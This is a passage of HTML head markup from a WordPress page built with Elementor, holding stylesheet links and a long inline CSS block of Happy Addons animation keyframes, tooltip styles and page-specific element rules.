	<link rel='stylesheet' id='elementor-frontend-css'
		href='./wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
	<style id="elementor-frontend-inline-css">
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon:not(:has(.elementor-widget-container)),
		.happy-addon:not(:has(.elementor-widget-container)) * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}

		.elementor-8499 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-8499 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/2024/10/cover.jpeg");
		}

		.elementor-8499 .elementor-element.elementor-element-62d8811 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8499 .elementor-element.elementor-element-7bde821 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8499 .elementor-element.elementor-element-1df9f90 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-8499 .elementor-element.elementor-element-7d61f84 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-8499 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor-8499 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		.elementor-8499 .elementor-element.elementor-element-7868560 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8499 .elementor-element.elementor-element-d8ad50b .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8499 .elementor-element.elementor-element-1e2198b .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-8499 .elementor-element.elementor-element-c91c196 .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-8499 .elementor-element.elementor-element-f8c31f8 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8499 .elementor-element.elementor-element-98d7e88 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8499 .elementor-element.elementor-element-793af63 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8499 .elementor-element.elementor-element-493fd0f .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8499 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #844e49;
		}

		.elementor-8499 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #844e49;
			border-color: #844e49;
		}

		.elementor-8499 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #844e49;
		}

		.elementor-8499 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #ffffff;
		}

		.elementor-8499 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #ffffff;
			border-color: #ffffff;
		}

		.elementor-8499 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #ffffff;
		}

		.elementor-8499 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-8499 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-8499 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-8499 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-8499 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-8499 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-8499 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		/*# sourceURL=elementor-frontend-inline-css */
	</style>
	<link rel='stylesheet' id='widget-lottie-css'
		href='./wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=4.1.2' media='all'>
	<link rel='stylesheet' id='e-animation-rotateInDownLeft-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=4.1.4'
		media='all'>
	<link rel='stylesheet' id='widget-image-css'
		href='./wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='e-animation-rotateInDownRight-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=4.1.4'
		media='all'>
	<link rel='stylesheet' id='e-animation-zoomIn-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='widget-heading-css'
